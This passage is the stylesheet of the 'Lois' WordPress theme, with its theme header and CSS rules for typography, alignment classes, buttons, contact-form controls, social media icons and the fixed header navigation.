/*
Theme Name: Lois
Theme URI: https://www.sanyog.in/lois-free-wordpress-themes/
Author: codexdemon
Author URI: https://www.sanyog.in/
Description: Lois is an incredibly flexible and outrageously pliable, amazingly convenient and wonderfully time-saving, user-friendly as well as developer friendly, technologically sophisticated and visually cohesive, functionally diverse and impressively engaging and appealing responsive WordPress creative multi-concept theme. Lois is a truly spectacular theme, gifted with a uniquely competent and creatively open-minded set of tools that empower webmasters from all walks of life to effectively design and develop professional quality websites brimming with imaginative visual styles and gorgeous visual philosophy. Lois is big on choice, offering you a great selection of sophisticated demo websites that are readymade and easily deployed with a single click, requiring minimal cosmetic customization and branding before you go live with your content, the same day you install Lois.
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: lois
Tags: one-column, two-columns, right-sidebar, custom-background, custom-colors, custom-menu, featured-images, theme-options, threaded-comments, full-width-template, translation-ready, blog, portfolio

The Lois WordPress Theme, Copyright 2017 Sanyog Shelar
The Lois is distributed under the terms of the GNU GPL
*/

/*
BASE
WORDPRESS CORE
STRUCTURE
IMAGE EFFECTS
BUTTONS 
FORMS
SOCIAL MEDIA
TOP NAV
LOGO
MAIN NAV
FRONT PAGE - BANNER / SLIDER
FRONT PAGE - ICONS
FRONT PAGE - TESTIMONIALS 
ENTRY
BREADCRUMBS
PAGINATION
LISTS
PARALLAX
WIDGETS
COMMENTS
FOOTER
FOOTER NAV
MEDIA QUERIES
*/

/* BASE
------------------------------------------------------------------------*/

body {
    font-family: 'Source Sans Pro', sans-serif;
    color: #333333;
    font-size: 14px;
    background-color: #f5f5f5;
    line-height: 1.714
}

*:focus, button:focus, input:focus, a:focus, .bootstrap-select .btn:focus {
    outline: none !important
}

.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
}

img.pull-left {
    margin-right: 10px
}

hr {
    border-top-color: #3a85eb
}

a {
    color: #d6af62
}

a:hover, a:focus {
    color: #d6af62;
    text-decoration: none;
}

h1 {
    font-size: 22px
}

h2 {
    font-size: 20px
}

h3 {
    font-size: 18px
}

section h1 {
    font-size: 38px;
    margin: 0 0 25px;
    font-weight: 300
}

section h2 {
    font-size: 36px;
    margin: 0 0 40px; /*font-weight:300*/
}

p { /*margin-bottom:24px */
}

blockquote {
    border-left: 5px solid #3a85eb;
    padding: 35px 0 4px 15px;
    margin-bottom: 28px;
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 25px;
}

blockquote cite {
    font-size: 13px;
    font-weight: 300;
    margin: 0;
    line-height: 3.2;
    color: #666666;
    font-style: normal;
    display: block;
}

blockquote .quote {
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 25px;
}

blockquote .by {
    font-size: 13px;
    font-weight: 400;
    margin: 0;
    line-height: 1.2
}

blockquote .info {
    font-size: 13px;
    font-weight: 300;
    margin: 0;
    line-height: 1.2;
    color: #666666
}

/* WORDPRESS CORE
------------------------------------------------------------------------*/
.main-class {
    padding-right: 5px;
}

.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter, div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

img.alignright {
    max-width: 100%;
    height: auto
}

img.alignnone {
    max-width: 100%;
    height: auto
}

img.alignleft {
    max-width: 100%;
    height: auto
}

img.aligncenter {
    max-width: 100%;
    height: auto
}

.wp-caption {
    max-width: 100%; /* Image does not overflow the content area */
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0 10px;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    margin-top: 10px;
    padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}

.sticky, .gallery-caption, .bypostauthor {
}

/* STRUCTURE
------------------------------------------------------------------------*/
.main-wrapper {
    position: relative;
    overflow: hidden
}

section {
    padding: 60px 0 20px;
    position: relative
}

.parallax.frontpage-cta1 {
    padding: 70px 0 60px;
    position: relative
}

section.page {
    padding: 160px 0 20px;
}

section + .section-circle-arrow {
}

section.white {
    background-color: #fff
}

section.arrow-on {
    padding-top: 80px
}

section.shadow-on {
    -webkit-box-shadow: 0 0 6px #cecece;
    -moz-box-shadow: 0 0 6px #cecece;
    box-shadow: 0 0 6px #cecece
}

section.frontpage-featured-link-counters {
    padding: 50px 0 30px;
}

section.frontpage-featured-link-icons {
    padding: 40px 0 20px;
}

section.frontpage-featured-link-ourclient {
    padding: 20px 0 20px;
}

section.frontpage-featured-link-pricing {
    padding: 40px 0 40px;
}

.section-title {
    font-size: 36px;
    margin: 0 0 25px;
    font-weight: 300
}

.section-title.text-center {
    margin-bottom: 15px
}

.section-description {
    width: 80%;
    margin: 0 auto;
    margin-bottom: 10px
}

.section-circle-arrow {
    color: #fff;
    line-height: 60px;
    background-color: #40c873;
    text-align: center;
    font-size: 18px;
    z-index: 10;
    width: 60px;
    height: 60px;
    display: block;
    margin-left: -30px;
    position: absolute;
    top: -30px;
    left: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -webkit-box-shadow: 0 6px 48px rgba(64, 200, 115, 0.25);
    -moz-box-shadow: 0 6px 48px rgba(64, 200, 115, 0.25);
    box-shadow: 0 6px 48px rgba(64, 200, 115, 0.25);
    -webkit-transition: all 0.2s cubic-bezier(0.4, 0, 1, 1);
    -moz-transition: all 0.2s cubic-bezier(0.4, 0, 1, 1);
    -ms-transition: all 0.2s cubic-bezier(0.4, 0, 1, 1);
    -o-transition: all 0.2s cubic-bezier(0.4, 0, 1, 1);
    transition: all 0.2s cubic-bezier(0.4, 0, 1, 1)
}

.section-circle-arrow:focus,
.section-circle-arrow:hover {
    color: #fff;
    text-decoration: none;
    -webkit-box-shadow: 0 14px 26px -12px rgba(64, 200, 115, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(64, 200, 115, 0.2);
    -moz-box-shadow: 0 14px 26px -12px rgba(64, 200, 115, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(64, 200, 115, 0.2);
    box-shadow: 0 14px 26px -12px rgba(64, 200, 115, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(64, 200, 115, 0.2)
}

/*.main-column{margin-right:-28px}*/
.sidebar { /*margin-left:21px;*/
    margin-right: 5px
}

.sidebar img {
    max-width: 100%;
    height: auto
}

.entry.details img {
    max-width: 100%;
    height: auto
}

/* IMAGE EFFECTS
------------------------------------------------------------------------*/
.ripple {
    position: relative;
    overflow: hidden
}

.ripple-effect {
    display: block;
    pointer-events: none;
    height: 100%;
    left: 0;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1
}

.ripple-effect .effect {
    display: block;
    background-color: rgba(0, 0, 0, 0.05);
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    height: 20px;
    margin-left: -10px;
    margin-top: -10px;
    opacity: 0;
    filter: alpha(opacity=0);
    pointer-events: none;
    position: absolute;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transform-origin: 50% 50% 0;
    -moz-transform-origin: 50% 50% 0;
    -ms-transform-origin: 50% 50% 0;
    -o-transform-origin: 50% 50% 0;
    transform-origin: 50% 50% 0;
    width: 20px;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out
}

/* BUTTONS
------------------------------------------------------------------------*/
.btn {
    min-width: 130px;
    line-height: 20px;
    padding: 15px 30px;
    text-transform: uppercase;
    font-size: 13px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    -webkit-transition: all 0.2s cubic-bezier(0.4, 0, 1, 1);
    -moz-transition: all 0.2s cubic-bezier(0.4, 0, 1, 1);
    -ms-transition: all 0.2s cubic-bezier(0.4, 0, 1, 1);
    -o-transition: all 0.2s cubic-bezier(0.4, 0, 1, 1);
    transition: all 0.2s cubic-bezier(0.4, 0, 1, 1)
}

.btn-white {
    border-color: #fff;
    background-color: #fff;
    color: #000000;
    -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
    -moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12)
}

.btn-white:focus,
.btn-white:hover {
    border-color: #fff;
    background-color: #fff;
    color: #000000;
    -webkit-box-shadow: 0 14px 26px -12px rgba(0, 0, 0, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 14px 26px -12px rgba(0, 0, 0, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(0, 0, 0, 0.2);
    box-shadow: 0 14px 26px -12px rgba(0, 0, 0, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(0, 0, 0, 0.2)
}

.btn-green {
    border-color: #40c873;
    background-color: #40c873;
    color: #fff;
    -webkit-box-shadow: 0 2px 2px 0 rgba(64, 200, 115, 0.14), 0 3px 1px -2px rgba(64, 200, 115, 0.2), 0 1px 5px 0 rgba(64, 200, 115, 0.12);
    -moz-box-shadow: 0 2px 2px 0 rgba(64, 200, 115, 0.14), 0 3px 1px -2px rgba(64, 200, 115, 0.2), 0 1px 5px 0 rgba(64, 200, 115, 0.12);
    box-shadow: 0 2px 2px 0 rgba(64, 200, 115, 0.14), 0 3px 1px -2px rgba(64, 200, 115, 0.2), 0 1px 5px 0 rgba(64, 200, 115, 0.12)
}

.btn-green:focus,
.btn-green:hover {
    border-color: #fff;
    background-color: #fff;
    color: #40c873;
    -webkit-box-shadow: 0 14px 26px -12px rgba(64, 200, 115, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(64, 200, 115, 0.2);
    -moz-box-shadow: 0 14px 26px -12px rgba(64, 200, 115, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(64, 200, 115, 0.2);
    box-shadow: 0 14px 26px -12px rgba(64, 200, 115, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(64, 200, 115, 0.2)
}

.btn-blue {
    border-color: #d6af62;
    background-color: #d6af62;
    color: #fff;
    -webkit-box-shadow: 0 2px 2px 0 rgba(0, 114, 188, 0.14), 0 3px 1px -2px rgba(0, 114, 188, 0.2), 0 1px 5px 0 rgba(0, 114, 188, 0.12);
    -moz-box-shadow: 0 2px 2px 0 rgba(0, 114, 188, 0.14), 0 3px 1px -2px rgba(0, 114, 188, 0.2), 0 1px 5px 0 rgba(0, 114, 188, 0.12);
    box-shadow: 0 2px 2px 0 rgba(0, 114, 188, 0.14), 0 3px 1px -2px rgba(0, 114, 188, 0.2), 0 1px 5px 0 rgba(0, 114, 188, 0.12)
}

.btn-blue:focus,
.btn-blue:hover {
    border-color: #d6af62;
    background-color: #d6af62;
    color: #fff;
    -webkit-box-shadow: 0 14px 26px -12px rgba(0, 114, 188, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(0, 114, 188, 0.2);
    -moz-box-shadow: 0 14px 26px -12px rgba(0, 114, 188, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(0, 114, 188, 0.2);
    box-shadow: 0 14px 26px -12px rgba(0, 114, 188, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(0, 114, 188, 0.2)
}

.btn-blue.alt {
    background-color: transparent;
    color: #000000
}

.btn-blue.alt:focus,
.btn-blue.alt:hover {
    background-color: transparent;
    color: #000000
}

/* FORMS
------------------------------------------------------------------------*/
.wpcf7 p {
    margin: 0;
    padding: 0
}

.form-actions .btn {
    margin-right: 15px;
    min-width: 150px;
    margin-bottom: 5px
}

.form-actions .btn:last-child {
    margin-right: 0
}

.form-control-line {
    display: block;
    border: 0;
    border-bottom: 1px solid;
    border-bottom-color: rgba(255, 255, 255, 0.5);
    font-size: 12px;
    font-weight: 300;
    padding: 5px 0;
    background-color: transparent;
    color: inherit;
    width: 100%;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.entry .form-control-line {
    border-bottom: 1px solid;
    border-bottom-color: rgba(0, 0, 0, 0.5)
}

select.form-control-line {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none
}

.form-control-line::-moz-placeholder {
    color: #fff
}

.form-control-line:-ms-input-placeholder {
    color: #fff
}

.form-control-line::-webkit-input-placeholder {
    color: #fff
}

.btn-group.bootstrap-select.form-control-line {
    margin: 0;
    padding: 0;
    background-color: #fff
}

.btn-group.bootstrap-select.form-control-line:before {
    z-index: 5;
    border-bottom: 2px solid #006cff;
    width: 0%;
    height: 0;
    content: "";
    position: absolute;
    bottom: -1px;
    left: 50%;
    -moz-transition: 0.3s ease all;
    -webkit-transition: 0.3s ease all;
    -ms-transition: 0.3s ease all;
    -o-transition: 0.3s ease all;
    transition: 0.5s ease all
}

.btn-group.bootstrap-select.form-control-line.open:before {
    width: 100%;
    left: 0
}

.btn-group.bootstrap-select.form-control-line .btn {
    background-color: transparent !important;
    border: 0;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
    color: inherit;
    font-size: inherit;
    font-weight: 300;
    line-height: inherit;
    padding: 5px 0;
    text-transform: none
}

.wpcf7-radio,
.wpcf7-checkbox {
    font-size: 12px;
}

.wpcf7-radio label,
.wpcf7-checkbox label {
    font-weight: 300
}

span.wpcf7-list-item:first-child {
    margin-left: 0
}

input[type=checkbox], input[type=radio] {
    margin-top: 0;
    vertical-align: middle
}

.wpcf7-checkbox label, .wpcf7-radio label {
    position: relative;
    padding-left: 30px;
    min-height: 20px;
    cursor: pointer
}

.wpcf7-checkbox label .wpcf7-list-item-label:before,
.wpcf7-radio label .wpcf7-list-item-label:before {
    background-color: rgba(0, 0, 0, 0.87);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    content: "";
    display: block;
    height: 9px;
    left: 13px;
    margin: 0;
    opacity: 0;
    position: absolute;
    top: 5px;
    width: 9px;
    z-index: 1;
}

@-webkit-keyframes checkRiffle {
    0% {
        transform: scale(1, 1);
        opacity: 0;
    }
    50% {
        transform: scale(6, 6);
        opacity: 0.2;
    }
    100% {
        transform: scale(1, 1);
        opacity: 0;
    }
}

/* Standard syntax */
@keyframes checkRiffle {
    0% {
        transform: scale(1, 1);
        opacity: 0;
    }
    50% {
        transform: scale(6, 6);
        opacity: 0.2;
    }
    100% {
        transform: scale(1, 1);
        opacity: 0;
    }
}

.wpcf7-checkbox label .wpcf7-list-item-label:before {
    top: 7px;
    left: 5px;
}

.wpcf7-checkbox label.on .wpcf7-list-item-label:before,
.wpcf7-radio label.on .wpcf7-list-item-label:before {
    animation-name: checkRiffle;
    animation-duration: 0.5s;
}

.wpcf7-checkbox label:before, .wpcf7-radio label:before {
    content: "";
    position: absolute;
    top: 1px;
    left: 0;
    width: 20px;
    height: 20px;
    border: 1px solid #757575;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.wpcf7-radio label:before {
    width: 15px;
    top: 2px;
    left: 10px;
    height: 15px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%
}

.wpcf7-radio label:after {
    display: none;
    content: "";
    position: absolute;
    top: 5px;
    left: 13px;
    width: 9px;
    height: 9px;
    background-color: #006cff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%
}

.wpcf7-checkbox label:after {
    content: "\e013";
    color: #006cff;
    font-family: 'Glyphicons Halflings';
    position: absolute;
    left: 4px;
    top: 1px;
    font-size: 12px;
    width: 0;
    overflow: hidden
}

.wpcf7-checkbox label.on:before, .wpcf7-radio label.on:before {
    border-color: #006cff;
}

.wpcf7-checkbox label.on:after {
    width: 20px;
    transition: width 0.3s cubic-bezier(0.52, 0, 0.575, 1)
}

.wpcf7-radio label.on:after {
    display: block
}

.wpcf7-checkbox label.disabled:before, .wpcf7-radio label.disabled:before {
    border-color: #757575;
}

.wpcf7-radio label.disabled:after {
    background-color: #757575;
}

.wpcf7-checkbox label.disabled, .wpcf7-radio label.disabled {
    opacity: 0.5;
    filter: alpha(opacity=50)
}

.wpcf7-checkbox label input[type=checkbox], .wpcf7-radio label input[type=radio] {
    opacity: 0;
    visibility: hidden;
    position: absolute;
    left: 0;
    top: 0
}

.bootstrap-select.btn-group.form-control-line .dropdown-menu {
    min-width: 200px;
    max-height: 100%;
    width: auto;
    padding: 5px;
    margin-top: 7px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.bootstrap-select.btn-group.form-control-line .dropdown-menu li a {
    padding: 10px 20px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 13px;
    -webkit-transition: all 150ms linear;
    -moz-transition: all 150ms linear;
    -o-transition: all 150ms linear;
    -ms-transition: all 150ms linear;
    transition: all 150ms linear;
}

.bootstrap-select.btn-group.form-control-line .dropdown-menu li.selected a, .bootstrap-select.btn-group.form-control-line .dropdown-menu li a:active, .bootstrap-select.btn-group.form-control-line .dropdown-menu li a:focus, .bootstrap-select.btn-group.form-control-line .dropdown-menu li a:hover {
    -webkit-box-shadow: 0 8px 10px 1px rgba(0, 0, 0, 0.14), 0 3px 14px 2px rgba(0, 0, 0, 0.12), 0 5px 5px -3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 8px 10px 1px rgba(0, 0, 0, 0.14), 0 3px 14px 2px rgba(0, 0, 0, 0.12), 0 5px 5px -3px rgba(0, 0, 0, 0.2);
    box-shadow: 0 8px 10px 1px rgba(0, 0, 0, 0.14), 0 3px 14px 2px rgba(0, 0, 0, 0.12), 0 5px 5px -3px rgba(0, 0, 0, 0.2);
    background-color: #006cff;
    color: #FFFFFF;
}

.label-floating {
    position: relative;
    padding-top: 20px
}

.label-floating:before {
    z-index: 5;
    border-bottom: 2px solid #006cff;
    width: 0%;
    height: 0;
    content: "";
    position: absolute;
    bottom: 0;
    left: 50%;
    -moz-transition: 0.3s ease all;
    -webkit-transition: 0.3s ease all;
    -ms-transition: 0.3s ease all;
    -o-transition: 0.3s ease all;
    transition: 0.5s ease all
}

.label-floating.focus:before {
    width: 100%;
    left: 0
}

.label-floating .form-label {
    line-height: 20px;
    font-size: 11px;
    position: absolute;
    left: 0;
    -moz-transition: 0.3s ease all;
    -webkit-transition: 0.3s ease all;
    -ms-transition: 0.3s ease all;
    -o-transition: 0.3s ease all;
    transition: 0.3s ease all;
    top: 25px;
    cursor: text
}

.label-floating.no-empty .form-label,
.label-floating.focus .form-label {
    font-size: 12px;
    top: 0
}

.form-control {
    line-height: 20px;
    padding: 10px;
    height: 40px;
    border-color: #cacaca;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.form-control:focus {
    border-color: #3a85eb;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.form-label {
    line-height: 19px;
    display: block;
    font-size: 12px;
    margin-bottom: 15px;
    font-weight: 300
}

.cont-form .form-group {
    margin-bottom: 0px;
}

.checkbox label, .radio label,
.checkbox-inline label, .radio-inline label {
    font-weight: 400;
    font-size: 12px
}

.contact-form {
    margin-bottom: 30px
}

.contact-form .form-group {
    margin-bottom: 35px
}

/* SOCIAL MEDIA
------------------------------------------------------------------------*/
.menu-social-container .menu {
    list-style: none;
    margin: 0;
    padding: 20px 20px 15px
}

.menu-social-container .menu li {
    display: inline-block;
    margin-right: 5px;
    border: 0;
    padding: 0;
    margin-bottom: 5px
}

.menu-social-container .menu li:last-child {
    margin-right: 0
}

.menu-social-container .menu li a {
    color: inherit;
    border: 0;
    padding: 0;
    width: 40px;
    height: 40px;
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: block;
    background-color: #006cff;
    text-align: center;
    line-height: 40px;
    font-size: 16px;
    color: #fff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%
}

.menu-social-container .menu a:before {
    font-family: 'FontAwesome';
    width: 40px;
    display: inline-block
}

.frontpage-cta1 .menu-social-container .menu,
.frontpage-cta2 .menu-social-container .menu,
.frontpage-open1 .menu-social-container .menu,
.frontpage-open2 .menu-social-container .menu {
    padding-left: 0
}

.social-menu {
    list-style: none;
    margin: 0 0 30px;
    padding: 0
}

.social-menu li {
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 5px
}

.social-menu li:last-child {
    margin-right: 0
}

.social-menu li a {
    color: inherit
}

.social-menu > li > a:focus, .social-menu > li > a:hover {
    color: #40c873;
    text-decoration: none
}

.social-menu a:before {
    font-family: 'FontAwesome'
}

.menu-social-container .menu a[href*="facebook.com"]:before,
.social-menu a[href*="facebook.com"]:before {
    content: "\f09a"
}

.menu-social-container .menu a[href*="twitter.com"]:before,
.social-menu a[href*="twitter.com"]:before {
    content: "\f099"
}

.menu-social-container .menu a[href*="instagram.com"]:before,
.social-menu a[href*="instagram.com"]:before {
    content: "\f16d"
}

.menu-social-container .menu a[href*="pinterest.com"]:before,
.social-menu a[href*="pinterest.com"]:before {
    content: "\f231"
}

.menu-social-container .menu a[href*="wordpress.com"]:before,
.social-menu a[href*="wordpress.com"]:before {
    content: "\f19a"
}

.menu-social-container .menu a[href*="linkedin.com"]:before,
.social-menu a[href*="linkedin.com"]:before {
    content: "\f0e1"
}

.menu-social-container .menu a[href*="youtube.com"]:before,
.social-menu a[href*="youtube.com"]:before {
    content: "\f16a"
}

.menu-social-container .menu a[href*="plus.google.com"]:before,
.social-menu a[href*="plus.google.com"]:before {
    content: "\f0d5"
}

.menu-social-container .menu a[href*="mailto"]:before,
.social-menu a[href*="mailto"]:before {
    content: "\f0e0"
}

.menu-social-container .menu a[href*="rss"]:before,
.social-menu a[href*="rss"]:before {
    content: "\f09e"
}

.social-menu.circle li {
    margin-right: 10px
}

.social-menu.circle.md li {
    margin-right: 5px
}

.social-menu.circle li:last-child {
    margin-right: 0
}

.social-menu.circle li.label {
    font-size: 14px;
    color: inherit;
    font-weight: 400;
    padding: 0
}

.social-menu.circle li a {
    width: 30px;
    height: 30px;
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: block;
    background-color: #006cff;
    text-align: center;
    line-height: 30px;
    font-size: 12px;
    color: #fff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%
}

.social-menu.circle li a:before {
    width: 30px;
    display: inline-block
}

.social-menu.circle.md li a {
    width: 40px;
    height: 40px;
    line-height: 40px
}

.social-menu.circle.md li a:before {
    width: 40px
}

.menu-social-container .menu li a[href*="facebook.com"],
.social-menu.circle li a[href*="facebook.com"] {
    background-color: #3b5998
}

.menu-social-container .menu li a[href*="twitter.com"],
.social-menu.circle li a[href*="twitter.com"] {
    background-color: #00aced
}

.menu-social-container .menu li a[href*="instagram.com"],
.social-menu.circle li a[href*="instagram.com"] {
    background-color: #517fa4
}

.menu-social-container .menu li a[href*="pinterest.com"],
.social-menu.circle li a[href*="pinterest.com"] {
    background-color: #cb2027
}

.menu-social-container .menu li a[href*="wordpress.com"],
.social-menu.circle li a[href*="wordpress.com"] {
    background-color: #21759b
}

.menu-social-container .menu li a[href*="linkedin.com"],
.social-menu.circle li a[href*="linkedin.com"] {
    background-color: #007bb6
}

.menu-social-container .menu li a[href*="youtube.com"],
.social-menu.circle li a[href*="youtube.com"] {
    background-color: #bb0000
}

.menu-social-container .menu li a[href*="plus.google.com"],
.social-menu.circle li a[href*="plus.google.com"] {
    background-color: #dd4b39
}

.menu-social-container .menu li a[href*="rss"],
.social-menu.circle li a[href*="rss"] {
    background-color: #fb8f3d
}

/* Special Classes */
.menu-social-container .menu.transparent li a {
    background-color: transparent !important;
}

.menu-social-container .menu.blue li a {
    background-color: #3a85eb !important;
}

.menu-social-container .menu.black li a {
    background-color: #000000 !important;
}

.menu-social-container .menu.brandcolors li a {
    font-size: 14px;
    background-color: transparent !important;
}

.entry.team .menu-social-container .menu.brandcolors li a {
    width: 20px;
    height: 20px;
    line-height: 20px;
    font-size: 14px;
}

.menu-social-container .menu.brandcolors li a[href*="facebook.com"] {
    color: #3b5998
}

.menu-social-container .menu.brandcolors li a[href*="twitter.com"] {
    color: #00aced
}

.menu-social-container .menu.brandcolors li a[href*="instagram.com"] {
    color: #517fa4
}

.menu-social-container .menu.brandcolors li a[href*="pinterest.com"] {
    color: #cb2027
}

.menu-social-container .menu.brandcolors li a[href*="wordpress.com"] {
    color: #21759b
}

.menu-social-container .menu.brandcolors li a[href*="linkedin.com"] {
    color: #007bb6
}

.menu-social-container .menu.brandcolors li a[href*="youtube.com"] {
    color: #bb0000
}

.menu-social-container .menu.brandcolors li a[href*="plus.google.com"] {
    color: #dd4b39
}

.menu-social-container .menu.brandcolors li a[href*="rss"] {
    color: #fb8f3d
}

.textwidget .menu-social-container ul {
    box-shadow: none;
    border-top: 1px solid #d5d5d5;
    text-align: center;
}

.textwidget .menu-social-container ul li a {
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 12px;
}

.textwidget .menu-social-container .menu a:before {
    width: 30px;
}

.nav-previous {
    float: left;
}

.nav-next {
    float: right;
}

.header-row {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 1000;
    height: 125px;
    overflow: hidden;
    -webkit-transition: background 0.5s ease-in-out, padding 0.5s ease-in-out !important;
    -moz-transition: background 0.5s ease-in-out, padding 0.5s ease-in-out !important;
    transition: background 0.5s ease-in-out, padding 0.5s ease-in-out !important;
    text-align: center;
}

.header-row.shrink {
    height: 80px;
    line-height: 50px;
}

.header-color1 {
    background-color: black;
    color: #fff;
}

.header-row .logo {
    padding: 10px 0;
    font-weight: normal;
    -webkit-transition: background 0.5s ease-in-out, padding 0.5s ease-in-out !important;
    -moz-transition: background 0.5s ease-in-out, padding 0.5s ease-in-out !important;
    transition: background 0.5s ease-in-out, padding 0.5s ease-in-out !important;
    margin: 25px 0;
    float: left;
}

.header-row.shrink .logo {
    padding: 15px 0;
    margin: 1px 0;
}

.header-row .navbar {
    min-height: 42px;
    margin: 35px 0;
    border: 0;
    -webkit-transition: background 0.5s ease-in-out, padding 0.5s ease-in-out !important;
    -moz-transition: background 0.5s ease-in-out, padding 0.5s ease-in-out !important;
    transition: background 0.5s ease-in-out, padding 0.5s ease-in-out !important;
    border-radius: 0
}

.header-row.shrink .navbar {
    min-height: 42px;
    margin: 15px 0;
    border: 0;
    border-radius: 0
}

/* TOP NAV
------------------------------------------------------------------------*/
header { /*padding-bottom:102px*/
}

header {
    position: relative;
    z-index: 1000
}

.header-row-1 {
    background-color: #3a85eb;
    position: relative;
    z-index: 2
}

.header-row-1 .social-menu {
    float: right
}

.header-row-1-toggle {
    background-color: #3a85eb;
    height: 38px;
    line-height: 34px;
    text-align: center;
    color: #fff;
    display: none;
    position: relative;
    z-index: 2
}

.header-row-1-toggle:before {
    content: "\f107";
    font-family: 'FontAwesome'
}

.header-row-1-toggle.open:before {
    content: "\f106"
}

.header-row-1-toggle:focus, .header-row-1-toggle:hover {
    background-color: #40c873;
    color: #fff;
    text-decoration: none
}

.header-row-2 {
    position: fixed;
    width: 100%;
    z-index: 10; /*top:43px;*/
    left: 0;
}

.header-row-2.header-up {
    margin-top: -102px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s
}

.header-row-2.header-down {
    margin-top: 0;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s
}

.header-row-2 {
    margin: 0;
